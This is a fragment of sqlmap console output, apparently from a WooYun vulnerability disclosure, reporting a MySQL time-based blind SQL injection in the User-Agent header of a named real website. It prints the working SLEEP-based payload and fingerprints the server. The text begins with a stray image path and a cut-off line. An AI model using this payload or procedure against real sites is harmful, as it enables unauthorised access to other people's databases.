 Agent' is a false positive
User-Agent parameter 'User-Agent' is vulnerable. Do you want to keep testing the
 others (if any)? [y/N]
sqlmap identified the following injection points with a total of 1264 HTTP(s) re
quests:
---
Parameter: User-Agent (User-Agent)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sqlmap/1.0-dev-nongit-20150609 (http://sqlmap.org)' AND (SELECT * F
ROM (SELECT(SLEEP(5)))FEGa) AND 'GTgn'='GTgn
---
[16:29:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[16:29:18] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlmap\
output\e.zol.com.cn'
www.wooyun.org
[*] shutting down at 16:29:18